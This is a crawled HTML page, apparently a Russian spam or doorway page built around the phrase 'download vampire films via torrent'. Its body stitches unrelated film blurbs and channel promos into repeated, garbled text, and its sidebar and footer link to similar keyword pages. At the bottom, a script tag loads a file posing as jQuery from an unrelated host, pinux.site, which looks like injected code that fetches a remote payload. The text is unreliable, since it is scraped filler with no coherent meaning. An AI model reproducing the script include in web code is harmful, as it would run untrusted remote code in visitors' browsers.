

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-skachat-sbornik-filmov-pro-vampirov-cherez-torrent.html
body_size: 2588
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать сборник фильмов про вампиров через торрент - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать сборник фильмов про вампиров через торрент</h2>
                            </header>
                            <p>"Сумерки" - история современных "Ромео и Джульетты". Обычная американская школьница Белла Свон переезжает жить к отцу в небольшой городок. В новой школе ее привлекает нелюдимый и загадочный красавец Эдвард Коллин. Советский художественный фильм о молодом человеке Моро, приехавшим в Алма-Ату с целью выбить денежный долг. Парень останавливается у своей подруги Дины. Он узнает что его бывшая возлюбленная стала наркоманкой ХОРОШИЙ ВОЕННЫЙ ФИЛЬМ! Тайный батальон 2016 фильмы про войну Не забудь подписаться на канал "Фильмы и Сериалы в Hd качестве", чтобы не пропустить фильмы про войну. 10/28/2015 · СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text…. Сумерки - история современных Ромео и Джульетты  Обычная американская школьница Белла. Советский художественный фильм о молодом человеке Моро, приехавшим в Алма-Ату с целью. ХОРОШИЙ ВОЕННЫЙ ФИЛЬМ! Тайный батальон 2016 фильмы про войну Не забудь подписаться на канал. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-stalik-hankishiev-mangal-skachat-pdf.html">Сталик ханкишиев мангал скачать pdf</a></li>
                                <li><a href="aj9x-dogvill-skachat-besplatno-v-horoshem-kachestve-torrent.html">Догвилль скачать бесплатно в хорошем качестве торрент</a></li>
                                <li><a href="aj9x-lekarstvennyy-spravochnik-po-zabolevaniyam.html">Лекарственный справочник по заболеваниям</a></li>
                                <li><a href="aj9x-chitalka-alreader2.html">Читалка alreader2</a></li>
                                <li><a href="aj9x-film-ladoni-aristakisyan-skachat-torrent.html">Фильм ладони аристакисян скачать торрент</a></li>
                                <li><a href="aj9x-prihodi-v-sentyabre.html">Приходи в сентябре</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сумерки (2008) смотреть онлайн или скачать фильм через.</li>
<li>Игла (1988) смотреть онлайн или скачать фильм через.</li>
<li>смотреть фильмы про войну вов</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-boris-zhivago-lossless.html">Boris zhivago lossless</a></li>
                                            <li><a href="aj9x-raspisanie-poezdov-brest-hotislav-2015.html">Расписание поездов брест хотислав 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-skayrim-5-mody.html">Скачать скайрим 5 моды</a></li>
                                            <li><a href="aj9x-raspisanie-kinoteatra-monitor-g-shahty.html">Расписание кинотеатра монитор г шахты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-zhd-vokzal-goryachiy-klyuch-raspisanie-avtobusov.html">Жд вокзал горячий ключ расписание автобусов</a></li>
                                            <li><a href="aj9x-skachat-igry-3d-tanki-na-android.html">Скачать игры 3д танки на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-kamera-ispolzuetsya-drugim-prilozheniem.html">Камера используется другим приложением</a></li>
                                            <li><a href="aj9x-flatron-l1752t-drayver.html">Flatron l1752t драйвер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
